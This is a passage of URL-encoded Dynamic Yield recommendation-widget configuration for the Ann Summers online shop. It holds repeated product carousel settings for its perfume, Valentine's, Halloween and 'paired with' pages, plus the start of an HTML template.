ount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%